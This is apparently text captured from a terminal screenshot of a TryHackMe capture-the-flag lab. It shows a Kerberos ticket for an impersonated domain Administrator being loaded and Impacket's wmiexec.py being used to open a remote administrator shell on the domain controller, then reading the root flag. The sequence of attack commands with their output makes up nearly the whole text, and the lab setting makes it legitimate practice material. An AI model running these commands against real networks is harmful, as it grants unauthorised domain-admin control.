 wmiexec.py -k -no-pass Administrator@"$DC_HOST"
/opt/tools/BloodHound4/Blood... JAVA_HOME=/usr/lib/jvm/java-1... wmiexec.py -k -no-pass Administ...
[@thm.corp][Jul 14, 2025 - 19:10:40 (GMT)] exegol-ResetCTF /workspace # export KRB5CCNAM
E=Administrator@CIFS_HayStack.thm.corp@THM.CORP.ccache
[@thm.corp][Jul 14, 2025 - 19:10:43 (GMT)] exegol-ResetCTF /workspace # wmiexec.py -k -n
o-pass Administrator@"$DC_HOST"
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
thm\administrator
C:\>type Users\Administrator\Desktop\root.txt
THM-
C:\>